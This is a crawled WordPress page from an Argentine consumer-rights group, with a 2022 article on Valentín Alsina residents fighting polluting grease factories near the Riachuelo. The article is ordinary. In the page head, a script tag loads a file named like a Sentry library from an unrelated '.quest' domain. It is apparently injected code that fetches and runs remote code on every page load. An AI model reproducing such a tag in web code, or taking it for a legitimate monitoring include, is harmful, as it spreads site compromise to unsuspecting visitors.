

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.launionuyc.org.ar/una-lucha-de-30-anos-que-no-cede/
body_size: 9069
content:
<!DOCTYPE html>
<html lang="es" xmlns:fb="http://ogp.me/ns/fb#" >
<head>
    <title>La Unión de Usuarios y Consumidores</title>
    <meta name="language" content="es">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Una lucha de 30 años que no cede&#8230; &#8211; La unión de usuarios y consumidores</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="La unión de usuarios y consumidores &raquo; Comentario Una lucha de 30 años que no cede&#8230; del feed" href="https://www.launionuyc.org.ar/una-lucha-de-30-anos-que-no-cede/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.launionuyc.org.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.launionuyc.org.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='uyc-style-css' href='https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/style.css?ver=1744197527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.launionuyc.org.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.launionuyc.org.ar/wp-json/wp/v2/posts/1347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.launionuyc.org.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.launionuyc.org.ar/una-lucha-de-30-anos-que-no-cede/" />
<link rel='shortlink' href='https://www.launionuyc.org.ar/?p=1347' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.launionuyc.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.launionuyc.org.ar%2Funa-lucha-de-30-anos-que-no-cede%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.launionuyc.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.launionuyc.org.ar%2Funa-lucha-de-30-anos-que-no-cede%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1347 single-format-standard wp-theme-uyc-classic">
<header class="site-header">
    <div class="header-wrapper">
        <div class="logo-header">
            <a href="/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/logo-completo.png" alt="Logo para La
            Unión
             de
            Usuarios y Consumidores"
                             class="custom-logo"/></a>
        </div>
        <nav class="main-nav">
            <div class="menu-wrapper">
                <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/loguito-yellow-cropped.png" alt="Logo para La
            Unión de Usuarios y Consumidores" class="nav-logo" title="Logo principal de La Unión de Usuarios y Consumidores"/>
                <button id="menu-toggle" aria-label="Abrir y Cerrar Menu">☰</button>
                <div class="menu-container">
                    <ul id="menu-menu-principal" class="menu"><li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-260"><a href="http://www.launionuyc.org.ar/">Inicio</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="#">Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.launionuyc.org.ar/nosotros/quienes-somos/">Quiénes somos</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-66"><a href="https://www.launionuyc.org.ar/nosotros/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.launionuyc.org.ar/nosotros/integrantes/">Integrantes</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.launionuyc.org.ar/nosotros/filiales/">Filiales</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.launionuyc.org.ar/nosotros/objetivos/">Objetivos</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">Temas</a>
<ul class="sub-menu">
	<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-425"><a href="https://www.launionuyc.org.ar/category/aguas-cloacas/">AGUAS, CLOACAS</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-427"><a href="https://www.launionuyc.org.ar/category/alimentos/">ALIMENTOS</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-428"><a href="https://www.launionuyc.org.ar/category/automotores/">AUTOMOTORES</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://www.launionuyc.org.ar/category/autopistas/">AUTOPISTAS</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.launionuyc.org.ar/category/bancos-y-tarjetas/">BANCOS Y TARJETAS</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.launionuyc.org.ar/category/comercializacion/">COMERCIALIZACIÓN</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-432"><a href="https://www.launionuyc.org.ar/category/consumo-sustentable/">CONSUMO SUSTENTABLE</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.launionuyc.org.ar/category/electricidad/">ELECTRICIDAD</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://www.launionuyc.org.ar/category/gas/">GAS</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.launionuyc.org.ar/category/internet/">INTERNET</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.launionuyc.org.ar/category/medicamentos/">MEDICAMENTOS</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.launionuyc.org.ar/category/obras-sociales/">OBRAS SOCIALES</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.launionuyc.org.ar/category/precios/">PRECIOS</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://www.launionuyc.org.ar/category/prepagas/">PREPAGAS</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.launionuyc.org.ar/category/publicidad/">PUBLICIDAD</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-490"><a href="https://www.launionuyc.org.ar/category/salud/">SALUD</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.launionuyc.org.ar/category/telefonia-celular/">TELEFONÍA CELULAR</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.launionuyc.org.ar/category/transporte/">TRANSPORTE</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.launionuyc.org.ar/category/tv-por-cable/">TV POR CABLE</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-444"><a href="https://www.launionuyc.org.ar/category/varios/">VARIOS</a></li>
</ul>
</li>
<li id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068"><a href="https://www.launionuyc.org.ar/contacto/">Contacto</a></li>
</ul>                </div>

            </div>
            <div class="menu-context-wrapper">
                <ul class="redes">
    <li>
        <a href="https://www.facebook.com/people/Uni%C3%B3n-de-Usuarios-y-Consumidores/100064480968042/" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/facebook.svg" alt="facebook logo"/>
        </a></li>
    <li><a href="https://www.instagram.com/launionuyc/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/instagram.svg"
                                                             alt="instagram logo" /></a></li>
    <li>
    <a href="https://x.com/LaUnionUyC" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg" alt="x logo"/>
        </a></li>
    <li><a href="mailto:info@launiondeusuarios.com"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg"
                                                                     alt="mail logo" /></a></li>
</ul>            </div>

        </nav>
    </div>
</header>

<main id="main-content">
    <div class="main-content">
        <!-- Featured Slider -->
        <article class="single-post post-1347 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentos category-consumo-sustentable category-salud">
    <header class="post-header">
        <h1 class="post-title">Una lucha de 30 años que no cede&#8230;</h1>
        <div class="post-meta">
            <span class="post-date">5 mayo, 2022</span>
            <div class="categories">
                                                            <div class="category-tag caption-category">
                            <a href="https://www.launionuyc.org.ar/category/alimentos/">ALIMENTOS</a>                        </div>
                                                                                <div class="category-tag caption-category">
                            <a href="https://www.launionuyc.org.ar/category/consumo-sustentable/">CONSUMO SUSTENTABLE</a>                        </div>
                                                                                <div class="category-tag caption-category">
                            <a href="https://www.launionuyc.org.ar/category/salud/">SALUD</a>                        </div>
                                                </div>
        </div>
    </header>

    <div class="post-thumbnail">
        <img width="1024" height="768" src="https://www.launionuyc.org.ar/wp-content/uploads/2022/05/PHOTO-2022-04-12-14-25-05-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.launionuyc.org.ar/wp-content/uploads/2022/05/PHOTO-2022-04-12-14-25-05-1024x768.jpg 1024w, https://www.launionuyc.org.ar/wp-content/uploads/2022/05/PHOTO-2022-04-12-14-25-05-300x225.jpg 300w, https://www.launionuyc.org.ar/wp-content/uploads/2022/05/PHOTO-2022-04-12-14-25-05-768x576.jpg 768w, https://www.launionuyc.org.ar/wp-content/uploads/2022/05/PHOTO-2022-04-12-14-25-05.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />    </div>

    <div class="post-content">
        <h1 style="text-align: justify;">El reclamo de lxs vecinxs de Valentín Alsina</h1>
<p style="text-align: justify;">Los habitantes de Valentín Alsina vienen luchando hace 30 años por la reubicación de dos fábricas de grasa que no sólo contaminan el ambiente, sino que además atentan contra la salud de los vecinos y vecinas de la zona. Estas dos fábricas se llaman Hebos y Mapar. A mediados del año 2021 a esta problemática se sumó la posibilidad de la instalación de una tercera empresa, perteneciente a Refinerías del Centro S.A.</p>
<p style="text-align: justify;">El trabajo de estas empresas es a cielo abierto y consiste en procesar de forma indebida grasa y desechos animales en putrefacción, contaminando el ambiente, generando olores nauseabundos en toda la zona de Campomar, Villa Pampa, Villa Ilaz, Villa Jardín, Barrio Obrero y Valentín Alsina. Los desechos son arrojados de forma clandestina al Riachuelo y a distintos arroyos entubados, lo que produce un impacto ambiental muy grande que, en menor o mayor medida, afecta a toda la Cuenca Matanza-Riachuelo.</p>
<p style="text-align: justify;"> Las diferentes organizaciones vecinales argumentan que además provocan enfermedades pulmonares y problemas de piel a toda la población.</p>
<p style="text-align: justify;">Hasta el momento se han realizado varios reclamos con presentaciones ante las Autoridades de la Cuenca Matanza Riachuelo (Acumar), el Organismo Provincial para el Desarrollo Sostenible (OPDS) y el municipio de Lanús, pero nunca recibieron respuesta acorde a su problema. En algunas oportunidades se realizaron algunas clausuras provisorias que por intervención del municipio fueron desactivadas.</p>
<p style="text-align: justify;">Más allá de estos históricos reclamos a fines del 2021 finalmente comenzó a operar una nueva firma, Refinería del Centro -del Grupo Beltrán- a pocas de cuadras de colegios y clubes de barrio.</p>
<p style="text-align: justify;">Los vecinos siguen en estado de alerta, pero hasta el momento no consiguieron ser escuchados “No queremos que cierren las industrias porque sabemos que dan trabajo, pero si queremos que las trasladen a algún parque industrial y que por fin los vecinos podamos respirar aire puro” expresó una vecina de la organización Campomar, quien prefiere mantener su identidad reservada porque ya ha recibido amenazas.</p>
<p style="text-align: justify;">A las organizaciones de consumidores no sólo nos interesa ver precio y calidad de los productos; saber cómo se produce y en este caso conocer si afecta o no el ambiente, hace al consumo sustentable. Enfermando al vecino de la fábrica no es como queremos consumir. Si desprecian al vecino de la industria y al trabajador, los consumidores sentimos que nos desprecian a nosotros. Por ello apoyaremos este reclamo con las herramientas que poseemos; no sólo en la difusión de la problemática sino también apoyando las acciones administrativas y judiciales que los vecinos decidan emprender.</p>
    </div>

</article>        <nav class="post-navigation">
            <div class="nav-previous">
            <a href="https://www.launionuyc.org.ar/el-servicio-de-limpieza-de-la-ciudad-en-la-lupa/" rel="prev">← Nota anterior</a>        </div>
    
            <div class="nav-next">
            <a href="https://www.launionuyc.org.ar/en-una-solicitada-advierten-que-el-bolsillo-no-soporta-otro-aumento-de-tarifas-como-el-que-se-discutira-en-las-audiencias-publicas-convocadas-para-el-martes-proximo/" rel="next">Nota siguiente →</a>        </div>
    </nav>
    </div>
    <div class="sidebar-wrapper">
        <aside id="sidebar">
    <div class="search-container widget">
    <form role="search" method="get" id="searchform" class="searchform" action="https://www.launionuyc.org.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div>

    <div id="block-3" class="widget widget_block"><iframe style="border-radius:12px" src="https://open.spotify.com/embed/show/2GcG8fLxEi3xeWElkZyu1h?utm_source=generator&theme=0&t=0" width="100%" height="352" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></div><div id="block-4" class="widget widget_block"><h3 class="widget-title">Seguinos en Facebook</h3>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fp%2FUni%25C3%25B3n-de-Usuarios-y-Consumidores-100064480968042%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=false&hide_cover=true&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div><div id="block-5" class="widget widget_block"><h3 class="widget-title">Seguinos en Twitter</h3>

<a href="https://twitter.com/LaUnionUyC?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-size="large" data-lang="es" data-show-count="false">Seguir a @LaUnionUyC</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div><div id="block-9" class="widget widget_block"><h3 class="widget-title">Seguinos en Instagram</h3>

<a href="https://www.instagram.com/launionuyc" target="_blank" rel="noopener" class="widget-follow-button"> <i class="fab fa-instagram" style="font-size: 24px; color: #E1306C;"></i> Seguir a @launionuyc</a></div></aside>    </div>
</main>

<footer class="site-footer">
    <div class="footer-widgets">
